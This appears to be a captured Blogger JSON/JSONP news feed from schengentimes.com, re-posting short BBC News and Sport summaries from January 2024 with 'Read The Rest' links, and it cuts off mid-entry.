Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery111000687493276786737_1768918958817&_=1768918958818
body_size: 6541
content:
// API callback
jQuery111000687493276786737_1768918958817({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team 